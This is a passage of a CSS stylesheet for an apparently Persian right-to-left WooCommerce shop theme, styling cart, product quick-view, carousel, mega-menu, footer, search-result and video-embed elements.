    direction: rtl;
}

.enamad-carousel img {
    display: block;
    max-width: 100% !important;
    height: auto !important;
    width: auto !important;
    margin: auto;
}

.woocommerce-variation-price, .woocommerce-variation-price *, .woocommerce p.price span.amount, .woocommerce p.price span.amount *, article.product div.price span, .woocommerce-Price-amount.amount, .woocommerce-Price-amount.amount * {
    unicode-bidi: plaintext;
    direction: ltr;
}

.woocommerce-cart .cart-empty {
    text-align: center;
}

.woocommerce-cart .cart-empty .cart-empty-icon i {
    width: 167px;
    height: 167px;
    text-align: center;
    line-height: 175px;
    background: #f4f4f4;
    color: #a8a8a8;
    border-radius: 100px;
    font-size: 100px;
}

.woocommerce-cart .cart-empty .cart-empty-icon {
    margin-bottom: 15px;
}

.woocommerce-cart .cart-empty p.cart-empty {
    font-size: 18px;
    font-weight: 500;
    letter-spacing: -1px;
}

.woocommerce-cart .cart-empty .return-to-shop a {
    font-size: 13px;
}

.woocommerce-cart .cart-empty .return-to-shop {
    margin-top: 5px;
}

.woocommerce-cart .cart-empty a.account-btn {
    position: relative;
}

.woocommerce-cart .cart-empty a.account-btn i {
    font-size: 24px;
    position: absolute;
    top: 2px;
    opacity: 0.8
}

.woocommerce-cart .cart-empty a.account-btn span {
    padding-right: 30px;
}

.woocommerce-account section.blog-home article.post-item .negarshop-card {
    min-height: 100%;
    padding: 15px 30px;
}

.woocommerce-account section.blog-home article.post-item .negarshop-card h2 {
    font-size: 24px;
    margin-bottom: 20px;
    color: #777;
}

.cb-quick-view-modal-lg .loading {
    text-align: center;
    padding: 30px;
}

.cb-quick-view-modal-lg .loading .spinner {
    position: static;
    display: inline-block;
}

.cb-quick-view-modal-lg .info h2.title {
    font-size: 24px;
    color: #464646;
    line-height: normal;
}

.cb-quick-view-modal-lg .info h6.sub-title {
    font-size: 14px;
    color: #666;
    font-weight: normal;
    margin-bottom: 15px;
}

.cb-quick-view-modal-lg .info .desc {
    font-size: 13px;
    line-height: normal;
    text-align: justify;
    color: #666;
    margin-bottom: 30px;
}

.cb-quick-view-modal-lg .info .price {
    text-align: right;
    margin-bottom: 36px;
    font-size: 24px;
    color: #666;
}

.cb-quick-view-modal-lg .info .price * {
    unicode-bidi: plaintext;
}

.cb-quick-view-modal-lg .info .price ins {
    text-decoration: none;
    color: #666;
}

.cb-quick-view-modal-lg .info .price del {
    color: #999;
    padding: 0 5px;
    font-size: 16px;
}

.carousel.dark .carousel-control-next-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23666' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel.dark .carousel-control-prev-icon {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23666' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel.dark .carousel-indicators li {
    background-color: rgba(100, 100, 100, .4)
}

.carousel.dark .carousel-indicators li.active {
    background-color: rgba(100, 100, 100, .8)
}

#cbQVModalCarousel .carousel-indicators {
    top: calc(100% + 15px);
}

.cb-quick-view-modal-lg .btn.close-modal {
    position: absolute;
    right: 10px;
    top: 10px;
    color: #E53935;
    font-size: 24px;
    width: 24px;
    height: 24px;
    text-align: center;
    overflow: hidden;
    padding: 0;
    background: transparent;
    box-shadow: none !important;
}

.offer-moments .owl-item figure {
    position: relative;
    height: 0;
    padding-top: 100%;
    overflow: hidden;
    border-radius: 20px;
}

.offer-moments.style-1:not(.no-title) .owl-item figure {
    padding-top: 69.5%;
}

.offer-moments .owl-item figure img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    width: 100%;
    height: auto;
}

.offer-moments .owl-item > .om-item {
    padding: 20px;
}

.offer-moments .owl-item h3.title {
    font-size: 13px;
    line-height: normal;
    text-align: center;
    overflow: hidden;
    font-weight: normal;
    white-space: nowrap;
    text-overflow: ellipsis;
    margin-bottom: 2px;
}

.offer-moments .owl-item .price {
    text-align: center;
}

.offer-moments .owl-item .price * {
    unicode-bidi: plaintext;
}

.offer-moments .owl-item .item-footer {
    height: 90px;
}

.offer-moments .owl-item .price ins, .offer-moments .owl-item .price span.amount {
    font-size: 15px;
    text-decoration: none;
    color: #00bfd6
}

.offer-moments .owl-item .price > del {
    display: block;
    text-decoration: line-through;
    font-size: 13px;
    color: #757575;
}

.offer-moments .owl-item .price > del * {
    font-size: 13px !important;
    color: #757575 !important;
}

@keyframes omBar {
    from {
        width: 0%;
    }
    to {
        width: calc(100% - 40px);
    }
}

@-webkit-keyframes omBar {
    from {
        width: 0%;
    }
    to {
        width: calc(100% - 40px);
    }
}


.content-widget.offer-moments {
    position: relative;
}

.content-widget.offer-moments .loader-bar {
    display: block;
    position: absolute;
    bottom: 20px;
    right: 20px;
    width: 0;
    height: 5px;
    border-radius: 20px;
    background: #ccc;
}

.content-widget.offer-moments .owl-item.active .loader-bar {
    animation: omBar 7s infinite cubic-bezier(.17, .67, .71, .99);
    -webkit-animation: omBar 7s infinite cubic-bezier(.17, .67, .71, .99);
}

section.blog-home article.post-item .content iframe {
    border: none;
    margin-bottom: 15px;
    display: block;
}

.h_iframe-aparat_embed_frame {
    padding-top: 55%;
    width: 100%;
}

article.post .entry-video {
    position: relative;
    width: 100%;
    padding: 0 !important;
    margin-bottom: 15px;
}

article.post .entry-video iframe, article.post .entry-video .inner {
    width: 100%;
    min-height: 450px;
    border: none;
}


nav#main-menu {
    position: relative;
}

nav#main-menu ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

nav#main-menu > div > ul > li > a {
    display: block;
    padding: 12.25px !important;
    transition: .2s;
    font-weight: 500;
}

nav#main-menu ul li a {
    display: block;
    padding: 12px;
    transition: .2s;
}

nav#main-menu > div > ul > li {
    display: inline-block;
}

nav#main-menu li > ul {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    background: #fff;
    box-shadow: rgba(0, 0, 0, .1) 0 0 3px;
    width: 200px;
    z-index: 999;
    padding: 15px;
    top: 100%;
    transition: opacity .2s;
}

nav#main-menu li:hover > ul {
    opacity: 1;
    visibility: visible;
}

nav#main-menu li > ul a {
    padding: 5px 10px;
}

nav#main-menu li:not(.menu-item-has-mega-menu) {
    position: relative;
}

nav#main-menu li:not(.menu-item-has-mega-menu) > a {
    padding: 5px;
}

nav#main-menu li.menu-item-has-mega-menu li {
    position: static;
}

nav#main-menu li > ul ul {
    top: 0;
    right: 100%;
}

nav#main-menu li:hover > ul {
    display: block;
}

nav#main-menu li.menu-item-has-mega-menu > ul {
    width: 100%;
    right: 0;
    padding: 0;
}

nav#main-menu li.menu-item-has-mega-menu > ul > li > a {
    padding: 8px;
}

nav#main-menu li.menu-item-has-mega-menu > ul > li {
    display: inline-block;
}

nav#main-menu li > ul.is-mega-menu-con {
    width: 100%;
    right: 0;
    top: 100%;
    padding: 30px 15px;
    background-repeat: no-repeat;
    background-position: left 15px bottom 15px;
    border-top: #555 2px solid;
}

nav#main-menu li > ul a {
    font-size: 13px;
    padding: 8px;
}

nav#main-menu li > ul a:not(:hover) {
    color: #999;
}

nav#main-menu li > ul.is-mega-menu-con::after {
    content: "";
    display: block;
    clear: both;
}

nav#main-menu li > ul.is-mega-menu-con > li {
    width: 20%;
    float: right;
}

nav#main-menu li > ul.is-mega-menu-con ul {
    display: none;
    opacity: 1;
    visibility: visible;
    position: static;
    box-shadow: none;
    background: transparent;
    width: 100%;
    margin-top: 5px;
    padding: 0;
    padding-right: 20px;
}

nav#main-menu li:hover > ul.is-mega-menu-con ul {
    display: block;
}

nav#main-menu li > ul.is-mega-menu-con ul li {
    display: block;
    width: 100%;
}

nav#main-menu li > ul.is-mega-menu-con a {
    padding: 3px 0 !important;
    font-size: 14px;
}

nav#main-menu li > ul.is-mega-menu-con ul a:not(:hover) {
    color: #999 !important;
}

nav#main-menu li > ul.is-mega-menu-con ul a {
    padding: 2px 0
}

nav#main-menu li > ul.is-mega-menu-con > li > a::before {
    content: "";
    border-bottom: #999 2px dotted;
    width: 6px;
    display: inline-block;
    margin-left: 5px;
}

nav#main-menu li > ul.is-mega-menu-con > li > a:not(:hover) {
    color: #777 !important
}

nav#main-menu li > ul > li.menu-item-has-children > a::after {
    content: '\f104';
    font-family: "Font Awesome 5 Pro";
    float: left;
    font-size: 16px;
    margin-top: -1px;
    color: #aaa
}

nav#main-menu ul.is-mega-menu-con li.menu-item-has-children > a::after {
    display: none;
}

nav#main-menu li.loading > a::after {
    content: "";
    display: inline-block;
    border: 2px solid #eee;
    border-top: 2px solid #00bfd6;
    border-radius: 50%;
    width: 15px;
    height: 15px;
    -webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
    position: absolute;
    margin-top: 1.5px;
    margin-right: 5px;
}

#responsive-items ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

nav#main-menu li.loaded > a {
    position: relative;
}

nav#main-menu li.loaded:hover > a::after {
    content: "";
    border-color: red transparent transparent transparent;
    border-width: 5px;
    border-style: solid;
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
}

header.page-title {
    text-align: center;
    padding: 60px 15px;
    background-color: #FF5252;
    color: #fff;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='40' height='40' viewBox='0 0 40 40'%3E%3Cg fill-rule='evenodd'%3E%3Cg fill='%23000000' fill-opacity='0.11'%3E%3Cpath d='M0 38.59l2.83-2.83 1.41 1.41L1.41 40H0v-1.41zM0 1.4l2.83 2.83 1.41-1.41L1.41 0H0v1.41zM38.59 40l-2.83-2.83 1.41-1.41L40 38.59V40h-1.41zM40 1.41l-2.83 2.83-1.41-1.41L38.59 0H40v1.41zM20 18.6l2.83-2.83 1.41 1.41L21.41 20l2.83 2.83-1.41 1.41L20 21.41l-2.83 2.83-1.41-1.41L18.59 20l-2.83-2.83 1.41-1.41L20 18.59z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}

header.page-title p.desc {
    opacity: .8;
    margin: 0;
    padding: 0;
}

.page-template-amazing-offer .woocommerce-breadcrumb {
    display: none;
}

nav#responsive-items li {
    position: relative;
}

nav#responsive-items li > ul {
    position: absolute;
    left: 0;
    background: #fff;
    box-shadow: rgba(0, 0, 0, .1) 0 1px 3px;
    width: 200px;
    visibility: hidden;
    opacity: 0;
    transition: .2s;
}

nav#responsive-items li:hover > ul {
    opacity: 1;
    visibility: visible;
}

nav#responsive-items li > ul li a {
    padding: 5px 10px;
    display: block;
}


article.product .flip-clock-a {
    margin: 3px 0 0 0;
}

article.product .flip-clock-wrapper ul .up .inn {
    font-size: 13px;
}

article.product .flip-clock-wrapper ul .up {
    height: auto;
    line-height: normal;
}

article.product .flip-clock-wrapper ul {
    width: 10px;
}

article.product .flip-clock-wrapper .flip-clock-divider * {
    width: 2px;
    height: 2px;
}

article.product .flip-clock-wrapper .flip-clock-divider .flip-clock-dot.bottom {
    top: 10px;
}

article.product .flip-clock-wrapper .flip-clock-divider .flip-clock-dot.top {
    top: 16px;
}

article.product .ao-percent-rib {
    position: absolute;
    top: -50px;
    left: -50px;
    background: #EF5350;
    z-index: 3;
    width: 100px;
    height: 100px;
    text-align: center;
    transform: rotate(-45deg);
    padding-top: 65px;
    line-height: 15px;
    color: #fff;
}

article.product .ao-percent-rib span {
    display: block;
}

.show-price * {
    unicode-bidi: plaintext
}

article.product .float-left {
    text-align: left;
}

article.product .float-left .star-rating {
    margin-top: 5px;
}

.content-widget.mini-products .rate {
    text-align: center;
    height: 30px;
}

.content-widget.mini-products article.product div.price {
    margin-bottom: 0
}

.content-widget.mini-products .small-products figure.thumb {
    width: 100px;
    height: 100px;
    padding-top: 0;
    float: right;
    margin-right: -115px !important;
    margin-bottom: 0
}

.content-widget.mini-products .small-products article.product {
    position: relative;
    padding-right: 130px;
    margin-bottom: 25px
}

.content-widget.mini-products .large-products article.product {
    margin-bottom: 22px;
}

.content-widget.mini-products .small-products article.product .rate {
    position: absolute;
    left: 15px;
    bottom: 0;
}

.content-widget.mini-products .small-products article.product .price {
    text-align: right;
}

.content-widget.mini-products .small-products article.product .title {
    white-space: normal;
    height: auto;
    text-align: right;
    width: 100%;
    max-height: 40px;
}

figure img {
    font-size: 0
}

.content-widget.mini-products.pg-rows-2 .large-products article.product figure.thumb {
    padding-top: 55%;
}

.content-widget.mini-products.pg-rows-2 .large-products article.product .price, .content-widget.mini-products.pg-rows-2 .large-products article.product .rate {
    width: 50%;
    float: left;
    margin-top: 10px;
    height: 30px;
}

.content-widget.mini-products.pg-rows-2 .large-products article.product::after {
    content: "";
    display: block;
    clear: both;
}

.content-widget.steps-2 .item {
    text-align: center;
    padding: 15px 30px;
}

.content-widget.steps-2 .item .desc {
    font-size: 12px;
    line-height: 2;
    text-align: center;
    color: #999;
}

.content-widget.steps-2 .item .title {
    margin-bottom: 15px;
}

.page-template-amazing-offer article.product .actions {
    text-align: center;
}

.page-template-amazing-offer article.product .w-100.float-left > div, .page-template-amazing-offer article.product .actions ul {
    display: inline-block;
    width: auto;
}

.page-template-amazing-offer article.product .w-100.float-left {
    text-align: center;
}

.page-template-amazing-offer article.product .price {
    height: 30px;
    line-height: 30px;
}

.page-template-amazing-offer article.product .price ins {
    font-size: 16px;
    color: #00bfd6;
    margin-right: 5px;
}

.widget_shopping_cart_content .woocommerce-mini-cart__empty-message {
    text-align: center;
    padding: 110px 15px 0 15px;
    color: #666;
    background-image: url(../images/svg/bc6a97c7.svg);
    background-repeat: no-repeat;
    background-position: center 20px;
    background-size: 60px;
}


.support-icon {
    display: block;
    background-size: cover;
    width: 100px;
    height: 0;
    padding-top: 100%;
}

.si-24-hours {
    background-image: url("../images/support/24-hours.png");
}

.si-box {
    background-image: url("../images/support/box.png");
}

.si-calendar {
    background-image: url("../images/support/calendar.png");
}

.si-customer-service-4 {
    background-image: url("../images/support/customer-service-4.png");
}

.si-customer-service-7 {
    background-image: url("../images/support/customer-service-7.png");
}

.si-discount {
    background-image: url("../images/support/discount.png");
}

.si-hourglass {
    background-image: url("../images/support/hourglass.png");
}

.si-like {
    background-image: url("../images/support/like.png");
}

.si-list {
    background-image: url("../images/support/list.png");
}

.si-open-book {
    background-image: url("../images/support/open-book.png");
}

.si-phone-call {
    background-image: url("../images/support/phone-call.png");
}

.si-placeholder-1 {
    background-image: url("../images/support/placeholder-1.png");
}

.si-question {
    background-image: url("../images/support/question.png");
}

.si-rating {
    background-image: url("../images/support/rating.png");
}

.si-search-1 {
    background-image: url("../images/support/search-1.png");
}

.si-smartphone-1 {
    background-image: url("../images/support/smartphone-1.png");
}

.si-telephone {
    background-image: url("../images/support/telephone.png");
}

.si-translator-1 {
    background-image: url("../images/support/translator-1.png");
}

.si-world {
    background-image: url("../images/support/world.png");
}


.shopping-features .item {
    text-align: center;
    padding: 15px;
    border-radius: 20px;
    color: #666;
}

.shopping-features .item span {
    display: block;
    width: 100%;
    margin: auto;
}

.shopping-features .item span.icon i {
    font-size: 36px;
}

.shopping-features .item span.icon {
    margin-bottom: 15px;
    width: 90px;
    filter: grayscale(1);
    transition: .2s;
    background: #fafafa;
    border-radius: 100px;
    height: 90px;
    line-height: 110px;
}

.shopping-features .item span.title {
    color: #999;
    font-size: 13px;
    font-weight: 500;
    margin-bottom: 5px;
}

.shopping-features .item span.desc {
    color: #aaa;
    font-size: 12px;
    font-weight: normal;
}

.shopping-features .item:hover span.icon {
    filter: grayscale(0);
    transform: scale(1.2);
    -webkit-transform: scale(1.2);
}

.shopping-features.style-2 .item::after {
    content: "";
    display: block;
    clear: both;
}

.shopping-features.style-2 .item {
    padding: 0 50px 0 0;
    text-align: right;
    position: relative;
}

.shopping-features.style-2 .item .icon {
    display: block;
    position: absolute;
    right: 0;
    top: 50%;
    width: 40px;
    font-size: inherit;
    height: auto;
    padding: 0;
    line-height: normal;
    text-align: center;
    background: transparent;
    transform: translateY(-50%) !important;
    -webkit-transform: translateY(-50%) !important;
    margin: 0 !important;
}

.shopping-features.style-2 .item .icon i {
    font-size: 32px;
    display: block;
}

footer.site-footer .about-site {
    background: #fff;
    border-radius: 20px;
    padding: 20px;
    display: flex;
    align-items: center;
}

footer.site-footer .about-site.transparent {
    background-color: transparent;
}

footer.site-footer .about-site .logo {
    min-width: 200px;
    max-width: 200px;
    text-align: center;
}

footer.site-footer .about-site .logo + .text {
    padding-right: 15px;
}

footer.site-footer .about-site .text .title {
    font-size: 14px;
    font-weight: 500;
    color: #666;
    margin-bottom: 10px;
}

footer.site-footer .about-site .text .desc {
    font-size: 13px;
    line-height: 1.8;
    color: #888;
    margin: 0;
}

footer.site-footer .footer-copyright {
    padding: 15px 0;
}

footer.site-footer .footer-copyright p {
    display: inline-block;
    margin: 0;
    color: #888;
}

footer.site-footer .support-times {
    background: #fff;
    border-radius: 20px;
    padding: 20px 70px 20px 20px;
    text-align: right;
    color: #777;
    position: relative;
}

footer.site-footer .support-times.transparent {
    background: transparent;
}

footer.site-footer .support-times i {
    position: absolute;
    top: 50%;
    right: 20px;
    font-size: 36px;
    color: #ddd;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

footer.site-footer .support-times span {
    display: block;
}

footer.site-footer .support-times span.text {
    margin-bottom: 3px;
    font-weight: 500;
}

footer.site-footer .support-times span.phone-no {
    color: #999;
}

footer.site-footer .footer-socials h6.title {
    color: #999;
    margin-bottom: 8px;
}

footer.site-footer .footer-socials ul {
    padding: 0;
    margin: 0;
    list-style: none;
}

footer.site-footer .footer-socials ul li {
    display: inline-block;
    margin-bottom: 5px;
}

footer.site-footer .footer-socials ul li a {
    display: block;
    width: 50px;
    height: 50px;
    line-height: 55px;
    background: #fff;
    text-align: center;
    border-radius: 20px;
    font-size: 21px;
    color: #aaa;
    transition: .2s;
}

footer.site-footer .footer-socials ul li a:hover {
    color: #666;
    box-shadow: rgba(0, 0, 0, .1) 0 2px 5px
}

footer.site-footer .footer-socials ul li:not(:last-of-type) {
    margin-left: 5px;
}

footer.site-footer .shortcode-widget-area section.widget {
    background: transparent;
    padding-top: 0;
}

footer.site-footer .shortcode-widget-area section.widget.widget_mc4wp_form_widget {
    background: #fff;
    color: #777;
    padding-top: 20px;
}

footer.site-footer .shortcode-widget-area section.widget.widget_mc4wp_form_widget > .wg-header {
    font-weight: 500;
    font-size: 14px;
}

.widget.widget_search p.sub-text {
    color: #aaa;
    font-size: 12px;
    margin: 5px 10px 0 0;
}

.modal-content, #cbQVModalCarousel .carousel-item {
    border-radius: 20px;
    overflow: hidden;
}

#cbQVModalCarousel .carousel-item {
    transition: .2s;
    display: block;
    height: 0;
    padding-top: 100%;
    background: #fff;
}

#cbQVModalCarousel .carousel-item img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    max-width: inherit;
    max-height: 100%;
    width: auto !important;
}

#cbQVModalCarousel .carousel-item:not(.active) {
    transform: scale(.5);
    -webkit-transform: scale(.5);
    visibility: hidden;
    opacity: 0;
}

.carousel-control-next, .carousel-control-prev {
    width: auto;
    padding-right: 10px;
    padding-left: 10px;
}

nav.top-bar ul li.current_page_item > a {
    opacity: .8;
    pointer-events: none;
}

.header-search .search-box .search-result {
    position: absolute;
    top: 68px;
    right: 0;
    z-index: 999;
    background: #fff;
    border-radius: 20px;
    width: 100%;
    list-style: none;
    padding: 0;
    margin: 0;
    max-height: 250px;
    overflow: auto;
    box-shadow: rgba(0, 0, 0, .1) 0 2px 5px;
}

.header-search .search-box .search-result li {
    padding: 10px 70px 10px 10px;
    transition: .2s;
    min-height: 50px;
}

.header-search .search-box .search-result li a {
    display: block;
    transition: .2s;
}

.header-search .search-box .search-result li:hover {
    background: #fafafa;
}

.header-search .search-box .search-result li img {
    float: right;
    width: 50px;
    margin-right: -60px;
    border-radius: 20px;
    font-size: 0;
}

.header-search .search-box .search-result li a::after {
    content: "";
    display: block;
    clear: both;
}

.header-search .search-box .search-result li h3 {
    margin-bottom: 5px;
    padding-top: 5px;
    font-size: 14px;
}

.header-search .search-box .search-result li h6 {
    margin: 0;
    font-size: 12px;
    color: #888
}

.header-search .search-box .search-result li del {
    display: none
}

.header-search .search-box .search-result li ins {
    text-decoration: none;
}

.header-search .search-box .search-result li.nothing {
    text-align: center;
    padding: 10px;
    min-height: inherit;
    color: #666;
}

.header-search .search-box .search-result li.nothing i {
    display: block;
    font-size: 48px;
    opacity: .2;
}

.header-search .search-box .search-result li.nothing {
    text-align: center;
    padding: 10px;
    min-height: inherit;
    color: #666;
}

.header-search .search-box .search-result li.nothing i {
    display: block;
    font-size: 48px;
    opacity: .2;
}

.header-search .search-box.loading .search-submit i {
    position: relative;
}

.header-search .search-box .search-submit i::before {
    transition: .2s;
}

.header-search .search-box.loading .search-submit {
    pointer-events: none;
}

.header-search .search-box.loading .search-submit i::before {
    opacity: 0;
}

.header-search .search-box .search-submit i::after {
    content: "";
    display: block;
    height: 3px;
    width: 15px;
    border-radius: 20px;
    background: rgba(0, 0, 0, .2);
    position: absolute;
    top: 15px;
    left: 50%;
    transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    animation-name: MenuLoading;
    animation-duration: 1s;
    animation-iteration-count: infinite;
    opacity: 0;
    transition: .2s;
}

.header-search .search-box.loading .search-submit i::after {
    opacity: 1;
}

.header-search .search-box .search-result li.archive {
    text-align: left;
    padding: 10px;
    color: #999;
}

.header-search .search-box .search-result li.archive a.btn {
    display: inline-block;
    margin-right: 10px;
}

.is-mega-menu-con.is-product-mega-menu li.tabs, .is-mega-menu-con.is-two-level-mega-menu li.tabs {
    width: 20% !important;
}

.is-mega-menu-con.is-product-mega-menu li.contents, .is-mega-menu-con.is-two-level-mega-menu li.contents {
    width: 80% !important;
    height: 0;
    padding-top: 24%;
    overflow: hidden;
    border-radius: 20px;
    transition: .2s;
}

.is-mega-menu-con.is-two-level-mega-menu li.contents.tl-contents {
    padding-top: 0;
    height: auto;
}

.header-main-nav .header-main-menu li > ul.is-mega-menu-con.is-two-level-mega-menu {
    align-items: start;
}

.is-mega-menu-con.is-product-mega-menu li.contents.loading {
    background: #f5f5f5;
}

.is-mega-menu-con.is-product-mega-menu li.contents.loading > .owl-carousel {
    opacity: 0;
}

.is-mega-menu-con.is-two-level-mega-menu li.contents .tl-tabs {
    display: none !important;
}

.is-mega-menu-con.is-two-level-mega-menu li.contents .tl-tabs.show {
    display: block !important;
    opacity: 1;
}

.is-mega-menu-con.is-product-mega-menu li.contents > .owl-carousel {
    position: absolute;
    transition: .2s;
    top: 0;
}

.is-mega-menu-con .tabs a {
    text-align: center;
    padding: 5px 10px !important;
    font-weight: 500;
    transition: .2s;
    display: block;
    width: 100%;
}

.is-mega-menu-con .tabs a.loading {
    position: relative;
}

.is-mega-menu-con .tabs a.loading::before {
    left: auto;
    right: 15px;
    bottom: 13px;
}

.is-mega-menu-con .tabs > ul::before {
    display: none;
}

.is-mega-menu-con .tabs a.item-hover {
    background: rgba(0, 0, 0, .05);
    border-radius: 20px;
    color: #777;
}

.is-mega-menu-con.is-product-mega-menu li.contents article.product-item h2.title, .is-mega-menu-con.is-product-mega-menu li.contents article.product-item h6.price {
    font-size: 14px;
    text-align: center;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.is-mega-menu-con.is-product-mega-menu li.contents article.product-item h6.price {
    color: #999;
    font-size: 13px;
    margin: 0;
}

.is-mega-menu-con.is-product-mega-menu li.contents article.product-item h6.price del {
    display: none;
}

.is-mega-menu-con.is-product-mega-menu li.contents article.product-item figure {
    transition: .2s;
}

.is-mega-menu-con.is-product-mega-menu li.contents article.product-item:hover figure {
    transform: scale(1.02);
    -webkit-transform: scale(1.02);
}

figure.optimized-1-1 {
    width: 100%;
    height: 0;
    padding-top: 100%;
    position: relative;
    overflow: hidden;
    background: #fff;
    border-radius: 20px;
}

figure.optimized-1-1 img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
}

.is-mega-menu-con.is-product-mega-menu .owl-carousel .owl-nav {
    position: absolute;
    top: 10px;
    left: 15px;
    width: 70px;
    height: 35px;
    background: #fff;
    border-radius: 20px;
    transition: .2s;
}

.is-mega-menu-con.is-product-mega-menu .owl-carousel .owl-nav:not(:hover) {
    opacity: .8;
}

.is-mega-menu-con.is-product-mega-menu .owl-carousel .owl-nav button {
    display: inline-block;
    width: 31px;
    height: 31px;
    line-height: 31px;
    background: #f5f5f5;
    border-radius: 20px;
    margin: 2px;
    font-size: 24px;
    color: #999;
}

.header-main-menu.vertical-menu ul.main-menu {
    position: absolute !important;
    right: -5px;
    margin-top: 10px;
    width: 265px;
    background: #fff;
    z-index: 999;
    border-radius: 20px;
    line-height: normal;
    padding: 10px;
    transition: .2s;
}

.header-main-menu.vertical-menu ul.main-menu::before {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
    left: 0;
    right: 0;
    height: 10px;
}

.header-main-menu.vertical-menu ul.main-menu > li > a {
    height: auto;
    line-height: normal;
    padding: 5px 10px;
}

.header-main-menu.vertical-menu ul.main-menu > li:hover {
    background: #f5f5f5;
    border-radius: 20px;
}

.header-main-menu.vertical-menu ul.main-menu > li:hover > a {
    color: #777
}

.header-main-menu.vertical-menu ul.main-menu > li > a > i {
    position: static;
    font-size: inherit;
    opacity: 1;
    margin-left: 5px;
    width: 24px;
    display: inline-block;
    height: 24px;
    background-size: cover;
    margin-bottom: -8.5px;
}

.header-main-menu.vertical-menu ul.main-menu > li > a::after {
    right: auto;
    left: 15px;
    bottom: 17px;
    background-color: #999 !important;
}

.header-main-menu.vertical-menu ul.main-menu > li.menu-item-has-children:not(.loading) > a::before, .header-main-menu.vertical-menu ul.main-menu > li.menu-item-has-mega-menu:not(.loading) > a::before {
    content: "\f104";
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
    float: left;
    margin-top: 3px;
    transition: .2s;
}

.header-main-menu.vertical-menu ul.main-menu > li.menu-item-has-children:hover > a::before, .header-main-menu.vertical-menu ul.main-menu > li.menu-item-has-mega-menu:hover > a::before {
    opacity: 0;
}

.header-main-menu.vertical-menu ul.main-menu > li {
    display: block;
    float: none;
    margin-left: auto;
    position: relative;
    transition: .2s;
}

.header-main-menu.vertical-menu {
    position: relative !important;
}

.header-main-menu.vertical-menu button.vertical-menu-toggle {
    height: 70px;
    padding: 0 45px 0 15px;
    font-size: 14px;
    background: transparent;
    border: none;
    color: #999;
    position: relative;
}

.header-main-menu.vertical-menu button.vertical-menu-toggle:not(:hover):not(.show) + .main-menu:not(:hover) {
    opacity: 0;
    visibility: hidden;
    transform: translateY(10px);
    -webkit-transform: translateY(10px);
}

.header-main-menu.vertical-menu button.vertical-menu-toggle i {
    position: absolute;
    right: 15px;
    top: 24px;
    font-size: 22px;
}

.header-main-menu.vertical-menu ul.main-menu > li > ul {
    top: -10px;
    right: 100% !important;
    margin-top: 0;
}

.is-mega-menu-con li.tabs ul {
    width: 100%;
}

.header-main-menu.vertical-menu .is-mega-menu-con.is-product-mega-menu li.contents {
    padding-top: 25%;
}

.ns-checkbox input[type="checkbox"], .ns-checkbox input[type="radio"] {
    display: none;
}

.ns-checkbox input[type="checkbox"].disabled, .ns-checkbox input[type="radio"].disabled {
    opacity: .5;
    pointer-events: none;
}

.ns-checkbox input[type="checkbox"].disabled + label, .ns-checkbox input[type="radio"].disabled + label {
    opacity: .5;
    pointer-events: none;
}

.ns-checkbox label {
    position: relative;
    padding-right: 20px !important;
    color: #666;
    cursor: pointer;
}

.ns-checkbox input[type="checkbox"] + label::before, .ns-checkbox input[type="radio"] + label::before {
    display: inline-block;
    width: 13px;
    height: 13px;
    background: #fff;
    border-radius: 5px;
    position: absolute;
    right: 0;
    top: 45%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    border: #ddd 2px solid;
    content: "\f00c";
    font-family: "Font Awesome 5 Pro";
    font-weight: 600;
    line-height: 5px;
    font-size: 0;
    text-align: right;
    direction: ltr;
    transition: .2s;
}

.ns-checkbox input[type="checkbox"]:checked + label::before, .ns-checkbox input[type="radio"]:checked + label::before {
    background-color: #eee;
    border-color: #eee;
    color: #00bfd6;
    font-size: 13px;
    text-align: left;
}

.ns-checkbox input[type="checkbox"]:checked + label, .ns-checkbox input[type="radio"]:checked + label {
    color: #444
}

section.blog-home article.post-item .entry-video video {
    width: 100%;
    display: block;
}

section.blog-home article.post-item .entry-video .inner {
    min-height: auto;
    border-radius: 20px;
    overflow: hidden;
}

section.blog-home article.post-item .entry-video .inner {
    position: relative;
}

section.blog-home article.post-item .entry-video .inner button.btn-play {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    border: none;
    display: block;
    width: 80px;
    height: 80px;
    padding: 0;
    line-height: 90px;
    text-align: center;
    border-radius: 100px;
    font-size: 36px;
    background: rgba(255, 255, 255, .8);
    color: #464646;
    cursor: pointer;
    transition: .2s;
    overflow: hidden;
}

section.blog-home article.post-item .entry-video .inner button.btn-play:hover {
    background: rgba(255, 255, 255, 1);
}

section.blog-home article.post-item .entry-video .inner::before {
    content: "";
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: #464646;
    opacity: .3;
    transition: .2s;
}

section.blog-home article.post-item .entry-video .inner:hover::before {
    opacity: 0;
    visibility: hidden;
}

